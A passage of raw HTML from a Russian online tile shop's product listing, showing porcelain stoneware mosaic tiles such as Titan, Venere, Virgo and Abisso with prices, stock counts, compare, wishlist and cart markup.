                        <span class="price special-price RUB" itemprop="price" content="538.02"><span title="538 российских рублей"><span class="num">538</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="549 российских рублей"><span class="num">549</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Titan 30х30х0,6 см (чип 23х23х6 мм)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Titan 30х30х0,6 см (чип 23х23х6 мм)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Titan 30х30х0,6 см (чип 23х23х6 мм)"
                          data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Titan-30h30h0-6-sm-chip-23h23h6-mm-2"
                          data-prodimg="https://i4.storeland.net/2/7997/179969034/baec64/titan.jpg"
                          data-id="179397295"
                          data-mod-id="297298596"
                          title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Titan 30х30х0,6 см (чип 23х23х6 мм)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=297298596&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Titan 30х30х0,6 см (чип 23х23х6 мм)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Titan 30х30х0,6 см (чип 23х23х6 мм)&raquo; из Сохраненного"
                        data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Titan 30х30х0,6 см (чип 23х23х6 мм)"
                        data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Titan-30h30h0-6-sm-chip-23h23h6-mm-2"
                        data-prodimg="https://i4.storeland.net/2/7997/179969034/baec64/titan.jpg"
                        data-id="179397295"
                        data-mod-id="297298596"
                        title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Titan 30х30х0,6 см (чип 23х23х6 мм)&raquo; в Сохраненное" href="/favorites/add?id=297298596&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        href="/favorites/add?id=297298596&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Titan-30h30h0-6-sm-chip-23h23h6-mm-2?mod_id=297298596" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Titan 30х30х0,6 см (чип 23х23х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Titan 30х30х0,6 см (чип 23х23х6 мм)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Titan-30h30h0-6-sm-chip-23h23h6-mm-2?mod_id=297298596" title="Быстрый просмотр &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Titan 30х30х0,6 см (чип 23х23х6 мм)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=4afc5c72&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=297298596"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-297298598 goodsListForm">
                  <input type="hidden" name="hash" value="4afc5c72" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="297298598" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Venere-30h30h0-6-sm-chip-23h23h6-mm?mod_id=297298598" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Venere 30х30х0,6 см (чип 23х23х6 мм)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i2.storeland.net/2/8041/180400544/075a3e/mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-venere-30h30h0-6-sm-chip-23h23h6-mm.jpg" alt="Мозаика из керамогранита неглазурованная с прокрасом в массе Venere 30х30х0,6 см (чип 23х23х6 мм)" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Venere 30х30х0,6 см (чип 23х23х6 мм)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Мозаика из керамогранита неглазурованная с прокрасом в массе Venere 30х30х0,6 см (чип 23х23х6 мм)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Venere-30h30h0-6-sm-chip-23h23h6-mm?mod_id=297298598" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Venere 30х30х0,6 см (чип 23х23х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Venere 30х30х0,6 см (чип 23х23х6 мм)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Venere-30h30h0-6-sm-chip-23h23h6-mm" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="538.02"><span title="538 российских рублей"><span class="num">538</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="549 российских рублей"><span class="num">549</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Venere 30х30х0,6 см (чип 23х23х6 мм)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Venere 30х30х0,6 см (чип 23х23х6 мм)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Venere 30х30х0,6 см (чип 23х23х6 мм)"
                          data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Venere-30h30h0-6-sm-chip-23h23h6-mm"
                          data-prodimg="https://i2.storeland.net/2/8041/180400544/baec64/mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-venere-30h30h0-6-sm-chip-23h23h6-mm.jpg"
                          data-id="179397297"
                          data-mod-id="297298598"
                          title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Venere 30х30х0,6 см (чип 23х23х6 мм)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=297298598&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Venere 30х30х0,6 см (чип 23х23х6 мм)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Venere 30х30х0,6 см (чип 23х23х6 мм)&raquo; из Сохраненного"
                        data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Venere 30х30х0,6 см (чип 23х23х6 мм)"
                        data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Venere-30h30h0-6-sm-chip-23h23h6-mm"
                        data-prodimg="https://i2.storeland.net/2/8041/180400544/baec64/mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-venere-30h30h0-6-sm-chip-23h23h6-mm.jpg"
                        data-id="179397297"
                        data-mod-id="297298598"
                        title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Venere 30х30х0,6 см (чип 23х23х6 мм)&raquo; в Сохраненное" href="/favorites/add?id=297298598&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        href="/favorites/add?id=297298598&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Venere-30h30h0-6-sm-chip-23h23h6-mm?mod_id=297298598" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Venere 30х30х0,6 см (чип 23х23х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Venere 30х30х0,6 см (чип 23х23х6 мм)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Venere-30h30h0-6-sm-chip-23h23h6-mm?mod_id=297298598" title="Быстрый просмотр &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Venere 30х30х0,6 см (чип 23х23х6 мм)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=4afc5c72&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=297298598"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-297298614 goodsListForm">
                  <input type="hidden" name="hash" value="4afc5c72" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="297298614" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Virgo-30h30h0-6-sm-chip-23h23h6-mm-2?mod_id=297298614" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Virgo 30х30х0,6 см (чип 23х23х6 мм)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i2.storeland.net/2/7997/179969093/075a3e/mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-venere-30h30h0-6-sm-chip-23h23h6-mm.jpg" alt="Мозаика из керамогранита неглазурованная с прокрасом в массе Virgo 30х30х0,6 см (чип 23х23х6 мм)" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Virgo 30х30х0,6 см (чип 23х23х6 мм)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Мозаика из керамогранита неглазурованная с прокрасом в массе Virgo 30х30х0,6 см (чип 23х23х6 мм)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Virgo-30h30h0-6-sm-chip-23h23h6-mm-2?mod_id=297298614" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Virgo 30х30х0,6 см (чип 23х23х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Virgo 30х30х0,6 см (чип 23х23х6 мм)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Virgo-30h30h0-6-sm-chip-23h23h6-mm-2" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="413.56"><span title="414 российских рублей"><span class="num">414</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="422 российских рубля"><span class="num">422</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Virgo 30х30х0,6 см (чип 23х23х6 мм)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Virgo 30х30х0,6 см (чип 23х23х6 мм)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Virgo 30х30х0,6 см (чип 23х23х6 мм)"
                          data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Virgo-30h30h0-6-sm-chip-23h23h6-mm-2"
                          data-prodimg="https://i2.storeland.net/2/7997/179969093/baec64/mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-venere-30h30h0-6-sm-chip-23h23h6-mm.jpg"
                          data-id="179397302"
                          data-mod-id="297298614"
                          title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Virgo 30х30х0,6 см (чип 23х23х6 мм)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=297298614&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Virgo 30х30х0,6 см (чип 23х23х6 мм)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Virgo 30х30х0,6 см (чип 23х23х6 мм)&raquo; из Сохраненного"
                        data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Virgo 30х30х0,6 см (чип 23х23х6 мм)"
                        data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Virgo-30h30h0-6-sm-chip-23h23h6-mm-2"
                        data-prodimg="https://i2.storeland.net/2/7997/179969093/baec64/mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-venere-30h30h0-6-sm-chip-23h23h6-mm.jpg"
                        data-id="179397302"
                        data-mod-id="297298614"
                        title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Virgo 30х30х0,6 см (чип 23х23х6 мм)&raquo; в Сохраненное" href="/favorites/add?id=297298614&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        href="/favorites/add?id=297298614&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Virgo-30h30h0-6-sm-chip-23h23h6-mm-2?mod_id=297298614" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Virgo 30х30х0,6 см (чип 23х23х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Virgo 30х30х0,6 см (чип 23х23х6 мм)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Virgo-30h30h0-6-sm-chip-23h23h6-mm-2?mod_id=297298614" title="Быстрый просмотр &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Virgo 30х30х0,6 см (чип 23х23х6 мм)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=4afc5c72&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=297298614"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-297299839 goodsListForm">
                  <input type="hidden" name="hash" value="4afc5c72" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="297299839" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Abisso-blu-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=297299839" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso blu 30,6х30,6х0,6 см (чип 48х48х6 мм)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i2.storeland.net/2/7998/179970502/075a3e/mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-abisso-blu-30-6h30-6h0-6-sm-chip-48h48h6-mm.jpg" alt="Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso blu 30,6х30,6х0,6 см (чип 48х48х6 мм)" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso blu 30,6х30,6х0,6 см (чип 48х48х6 мм)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso blu 30,6х30,6х0,6 см (чип 48х48х6 мм)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Abisso-blu-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=297299839" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso blu 30,6х30,6х0,6 см (чип 48х48х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso blu 30,6х30,6х0,6 см (чип 48х48х6 мм)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Abisso-blu-30-6h30-6h0-6-sm-chip-48h48h6-mm" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="457.66"><span title="458 российских рублей"><span class="num">458</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="467 российских рублей"><span class="num">467</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso blu 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso blu 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso blu 30,6х30,6х0,6 см (чип 48х48х6 мм)"
                          data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Abisso-blu-30-6h30-6h0-6-sm-chip-48h48h6-mm"
                          data-prodimg="https://i2.storeland.net/2/7998/179970502/baec64/mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-abisso-blu-30-6h30-6h0-6-sm-chip-48h48h6-mm.jpg"
                          data-id="179398366"
                          data-mod-id="297299839"
                          title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso blu 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=297299839&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso blu 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso blu 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; из Сохраненного"
                        data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso blu 30,6х30,6х0,6 см (чип 48х48х6 мм)"
                        data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Abisso-blu-30-6h30-6h0-6-sm-chip-48h48h6-mm"
                        data-prodimg="https://i2.storeland.net/2/7998/179970502/baec64/mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-abisso-blu-30-6h30-6h0-6-sm-chip-48h48h6-mm.jpg"
                        data-id="179398366"
                        data-mod-id="297299839"
                        title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso blu 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в Сохраненное" href="/favorites/add?id=297299839&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        href="/favorites/add?id=297299839&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Abisso-blu-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=297299839" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso blu 30,6х30,6х0,6 см (чип 48х48х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso blu 30,6х30,6х0,6 см (чип 48х48х6 мм)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Abisso-blu-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=297299839" title="Быстрый просмотр &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso blu 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=4afc5c72&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=297299839"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-297300788 goodsListForm">
                  <input type="hidden" name="hash" value="4afc5c72" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="297300788" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Abisso-scuro-30-6h30-6h0-6-sm-chip-48h48h6-mm-2?mod_id=297300788" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso scuro 30,6х30,6х0,6 см (чип 48х48х6 мм)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i3.storeland.net/2/7998/179972381/075a3e/abisso-scuro-48x48x6.jpg" alt="Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso scuro 30,6х30,6х0,6 см (чип 48х48х6 мм)" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso scuro 30,6х30,6х0,6 см (чип 48х48х6 мм)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso scuro 30,6х30,6х0,6 см (чип 48х48х6 мм)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Abisso-scuro-30-6h30-6h0-6-sm-chip-48h48h6-mm-2?mod_id=297300788" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso scuro 30,6х30,6х0,6 см (чип 48х48х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso scuro 30,6х30,6х0,6 см (чип 48х48х6 мм)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Abisso-scuro-30-6h30-6h0-6-sm-chip-48h48h6-mm-2" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
